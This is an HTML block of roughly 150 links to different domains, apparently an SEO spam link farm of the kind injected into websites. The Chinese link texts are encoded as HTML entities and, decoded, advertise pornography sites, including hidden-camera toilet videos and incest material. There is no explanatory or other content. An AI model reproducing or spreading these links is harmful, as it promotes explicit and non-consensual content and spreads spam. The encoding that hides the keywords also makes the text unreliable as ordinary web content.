<a href="http://jinying68.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://thshjz.com" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;</a>|
<a href="http://cangmige.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://kktzx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;99AV&#x5728;&#x7EBF;</a>|
<a href="http://930188.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://trjaz.com" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://523idc.com" target="_blank">99&#x89C6;&#x9891;30&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tuoluoren.com" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://sdtxh.com" target="_blank">av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;</a>|
<a href="http://hmmcy.com" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://yzxmr.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://mierang.com" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x4E45;&#x4E45;&#x4E45;&#x4E45;a&#x2174;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9EC4;&#x6027;&#x8272;av&#x7F51;&#x7AD9;</a>|
<a href="http://vym9.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;aaa&#x7247;</a>|
<a href="http://r9358.com" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqlufa.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5356;</a>|
<a href="http://fzeasy.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E5D;&#x4E00;</a>|
<a href="http://drjmm.com" target="_blank">&#x5C11;&#x5987;&#x6781;&#x54C1;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;</a>|
<a href="http://ptcdf.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://r6098.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://z531.com" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://xinghuicai.com" target="_blank">&#x6B27;&#x7F8E;&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x7272;&#x4EA4;zozo</a>|
<a href="http://6fle.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://bjposbl.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whjiazheng.com" target="_blank">&#x6C34;&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uhrpc.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yajiamusic.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://nanpu021.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://tai09.com" target="_blank">&#x6210;&#x5728;&#x4EBA;&#x7EBF;&#x89C6;&#x9891;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://jinhall.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://wjtzw.com" target="_blank">&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hu-die.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://kinpyoo.com" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x5395;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vvryl.com" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x4E13;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cqres.com" target="_blank">&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://datuanju.com" target="_blank">&#x56FD;&#x4EA7;av&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://pywater.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E13;&#x533A;50</a>|
<a href="http://lyg01.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ad751.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://dugeit.com" target="_blank">&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x8282;&#x76EE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdzyfood.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://shang-qiu.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;17p</a>|
<a href="http://tz6h.com" target="_blank">&#x742A;&#x742A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qu8g.com" target="_blank">&#x56FD;&#x4EA7;96&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://scfhb.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x5077;&#x4F26;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bhcyh.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://siboding.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;9l&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7AD9;</a>|
<a href="http://qiminge.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://gudutribe.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youshengdz.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;18&#x7981;&#x6B62;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://jj021.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jsdsm.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x7B2C;&#x4E8C;&#x533A;</a>|
<a href="http://wbdmd.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x66F0;</a>|
<a href="http://pblxg.com" target="_blank">&#x79CB;&#x971E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x6B27;&#x7F8E;&#x4E8C;&#x65E5;&#x97E9;&#x4E09;</a>|
<a href="http://wangyiqiu.com" target="_blank">&#x6625;&#x8272;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://yl321.com" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x4E45;&#x4E45;&#x4E45;&#x4E45;a&#x2174;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9EC4;&#x6027;&#x8272;av&#x7F51;&#x7AD9;</a>|
<a href="http://wagutu.com" target="_blank">av&#x7F51;&#x7AD9;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wz321.com" target="_blank">&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ekiae.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://zybjp.com" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruishangbao.com" target="_blank">av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;</a>|
<a href="http://minxiandanggui.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://electroncn.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://mimoair.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x5185;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://xuelanhu.com" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x7F51;&#x7AD9;&#x53EF;&#x4EE5;&#x76F4;&#x63A5;&#x770B;&#x7684;</a>|
<a href="http://lzlvyou.com" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV&#x514D;&#x8D39;</a>|
<a href="http://fzpgc.com" target="_blank">&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://2y9t.com" target="_blank">&#x4E45;&#x4E5D;&#x4E5D;&#x4E45;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://0571sj.com" target="_blank">&#x65E5;&#x97E9;AV&#x65E0;&#x906E;&#x6321;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yuanboxiang.com" target="_blank">&#x5929;&#x5929;&#x78B0;&#x514D;&#x8D39;&#x4E0A;&#x4F20;&#x89C6;&#x9891;</a>|
<a href="http://tz6h.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x679C;&#x51BB;&#x4F20;&#x5A92;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qqhrgy.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x871C;&#x6843;</a>|
<a href="http://zrlzs.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ifuntown.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dacaolin.com" target="_blank">&#x4E9A;&#x6D32;&#x6625;&#x8272;&#x6821;&#x56ED;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://sxxyyz.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x533A;&#x522B;&#x5728;&#x54EA;&#x91CC;</a>|
<a href="http://ceboke.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qixingyu.com" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6625;&#x8272;&#x5C0F;&#x8BF4;</a>|
<a href="http://shenjishui.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://a1104.com" target="_blank">&#x7537;&#x4EBA;&#x6FC0;&#x70C8;&#x542E;&#x4E73;&#x5403;&#x5976;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://mgy520.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lvtianye.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x7247;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lcwhcb.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://hhysm.com" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;</a>|
<a href="http://arsby.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://xintianhu.com" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://windydata.com" target="_blank">&#x5929;&#x5802;&#x221A;&#x6700;&#x65B0;&#x7248;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://zgszjd.com" target="_blank">&#x514D;&#x8D39;&#x7279;&#x4E00;&#x7EA7;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chongbeng.com" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x5973;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iot96.com" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://f7942.com" target="_blank">&#x6DF1;&#x591C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syymq.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dobunt.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iotfz.com" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sxkeyu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://ad752.com" target="_blank">18&#x7981;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://huaxiamoney.com" target="_blank">&#x6210;&#x4EBA;av&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://repostok.com" target="_blank">&#x6FC0;&#x60C5;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxykj.com" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hhpgw.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tuiyoubao.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ttysyy.com" target="_blank">&#x65E5;&#x97E9;av&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://csyuhua.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://hu-zhou.com" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x5B57;&#x5E55;</a>|
<a href="http://yqzjy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;4</a>|
<a href="http://52jinfu.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianhaochen.com" target="_blank">&#x4E45;&#x4E45;&#x7F51;&#x89C6;&#x9891;</a>|
<a href="http://zufangjiaju.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5987;</a>|
<a href="http://gaoloudasha.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E5D;&#x4E5D;</a>|
<a href="http://15c20g.com" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://hehuasan.com" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xuhongke.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x76F4;&#x64AD;</a>|
<a href="http://k3951.com" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://ad752.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x723D;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://dingkaihulian.com" target="_blank">&#x540D;&#x5A9B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdjgjt.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x59EC;&#x55B7;&#x6C34;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51nahuo.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x6709;&#x7801;&#x5B57;&#x5E55;&#x9752;&#x9752;</a>|
<a href="http://baotouzuche.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shengtenghui.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5B50;</a>|
<a href="http://cnszhk.com" target="_blank">&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://dgdeshang.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x8FF7;j&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x65B0;&#x533A;&#x8C46;&#x74E3;</a>|
<a href="http://meiyansheji.com" target="_blank">&#x90FD;&#x5E02;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://zgszjd.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5927;&#x5168;&#x514D;&#x8D39;</a>|
<a href="http://huinn.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://cdstb.com" target="_blank">&#x4E94;&#x6708;&#x7231;&#x5A77;&#x5A77;&#x7EFC;&#x5408;A&#x2164;&#x9EBB;&#x8C46;</a>|
<a href="http://chuangyead.com" target="_blank">&#x4E9A;&#x6D32;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjxqw.com" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huayuandq.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C9F;&#x5395;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://474600.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E5D;&#x4E5D;</a>|
<a href="http://haksw.com" target="_blank">&#x6DF1;&#x5589;&#x53E3;&#x7206;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sanweiban.com" target="_blank">&#x65E5;&#x6728;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;AV&#x6BDB;&#x7247;</a>|
<a href="http://ihuanu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;4&#x5361;&#x65E0;&#x5361;&#x4E0B;&#x8F7D;</a>|
<a href="http://dishiba.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;</a>|
<a href="http://hbkbd.com" target="_blank">&#x4E9A;&#x6D32;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jz-motor.com" target="_blank">&#x6B27;&#x7F8E;&#x3001;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vanpeen.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x96C5;&#x89C6;&#x9891;</a>|
<a href="http://youxirc.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x672C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yipinniao.com" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://km3a.com" target="_blank">&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5341;&#x533A;</a>|
<a href="http://naodongwang.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://891cq.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://zzbmp.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ozbpk.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av</a>|
<a href="http://4shang.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://a-giant.com" target="_blank">&#x5341;&#x516B;&#x7981;&#x556A;&#x556A;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;</a>|
<a href="http://tyttz.com" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zjkpb.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://ttysyy.com" target="_blank">SAO&#x864E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://wangzhuan88.com" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x7F51;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://521fw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hmteton.com" target="_blank">&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yuanhangedu.com" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
